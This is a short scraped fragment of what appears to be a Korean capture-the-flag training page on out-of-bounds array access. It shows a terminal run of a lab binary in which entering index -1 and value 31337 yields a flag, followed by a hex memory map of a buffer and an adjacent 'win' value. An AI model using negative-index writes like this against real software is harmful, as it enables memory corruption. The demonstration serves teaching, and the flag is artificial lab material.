 Out-Of-Bound
bash-3.2$ ./oob-2
Which index? -1
Value : 31337
idx: -1, value: 31337
Theori{0cf12a1e0ac0b202b8293054adda7288}
다시 시도하기
win buf idx
0x0 0x1 0x2 0x3 0x4 0x5 0x6 0x7
i z
0x69 0x7a 0x00 0x00 0x00 0x00 0x00 0x00
0x8 0x9 0xa 0xb 0xc 0xd 0xe 0xf
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x10 0x11 0x12 0x13 0x14 0x15 0x16 0x17
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x18 0x19 0x1a 0x1b 0x1c 0x1d 0x1e 0x1f
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x20 0x21 0x22 0x23 0x24 0x25 0x26 0x27
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x28 0x29 0x2a 0x2b 0x2c 0x2d 0x2e 0x2f
ÿ ÿ ÿ ÿ
0x00 0x00 0x00 0x00 0xff 0xff 0xff 0xff